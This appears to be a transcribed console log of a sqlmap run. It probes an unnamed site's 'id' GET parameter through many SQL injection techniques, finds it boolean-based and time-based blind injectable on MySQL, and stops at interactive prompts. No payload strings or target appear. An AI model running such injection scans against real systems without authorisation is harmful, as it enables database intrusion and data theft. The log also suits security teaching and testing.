 [*] starting at 13:48:35
[13:48:42] [INFO] testing connection to the target URL
[13:48:44] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:48:46] [INFO] testing if the target URL is stable
[13:48:48] [INFO] target URL is stable
[13:48:48] [INFO] testing if GET parameter 'id' is dynamic
[13:48:48] [INFO] confirming that GET parameter 'id' is dynamic
[13:48:48] [INFO] GET parameter 'id' is dynamic
[13:48:50] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[13:48:50] [INFO] testing for SQL injection on GET parameter 'id'
[13:48:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:48:51] [WARNING] reflective value(s) found and filtering out
[13:48:56] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:48:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[13:48:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:48:56] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[13:48:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:48:56] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[13:48:57] [INFO] testing 'MySQL inline queries'
[13:48:57] [INFO] testing 'PostgreSQL inline queries'
[13:48:57] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:48:57] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[13:48:57] [WARNING] time-based comparison requires larger statistical model, please wait...........
[13:49:17] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '
--time-sec' as possible (e.g. 10 or more)
[13:49:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:49:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:49:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:49:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[13:50:09] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]